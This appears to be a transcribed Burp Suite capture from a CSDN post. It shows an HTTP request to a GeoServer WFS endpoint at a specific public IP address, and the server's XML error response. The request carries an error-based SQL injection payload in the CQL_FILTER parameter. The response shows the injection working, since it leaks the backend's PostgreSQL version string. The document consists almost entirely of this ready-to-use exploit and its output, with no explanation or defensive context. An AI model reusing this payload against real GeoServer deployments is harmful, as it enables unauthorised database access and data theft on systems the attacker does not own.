 请求
美化 Raw Hex \n
1 GET /geoserver/ows?service=wfs&version=1.0.0&request=GetFeature&
typeName=gwpd%3Achinamap11&CQL_FILTER=
strStartsWith(fid,'x'')+%3d+true+and+1%3d(SELECT+CAST+((SELECT+version
())+AS+INTEGER))+--+')+%3d+true HTTP/1.1
2 Host: 42.192.78.201:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://42.192.78.201:8080/geoserver/index.html
8 Connection: close
9 Cookie: JSESSIONID=1kfz9gw2euktiwv7gc982xdsr
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 Content-Type: text/xml; charset=UTF-8
4 Connection: close
5 Server: Jetty(9.2.13.v20150730)
6
7 <?xml version="1.0" ?>
8 <ServiceExceptionReport
9 version="1.2.0"
10 xmlns="http://www.opengis.net/ogc"
11 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
12 xsi:schemaLocation="http://www.opengis.net/ogc
http://schemas.opengis.net/wfs/1.0.0/OGC-exception.xsd">
13 <ServiceException>
14 error:java.lang.RuntimeException: java.io.IOException
15 java.lang.RuntimeException: java.io.IOException
16 java.io.IOExceptionorg.postgresql.util.PSQLException: :
Ч integer : &quot;PostgreSQL 14.2,
compiled by Visual C++ build 1914, 64-bit&quot;
17 : Ч integer : &quot;PostgreSQL
14.2, compiled by Visual C++ build 1914, 64-bit&quot;
18 </ServiceException>
</ServiceExceptionReport>
CSDN @OidBoy_G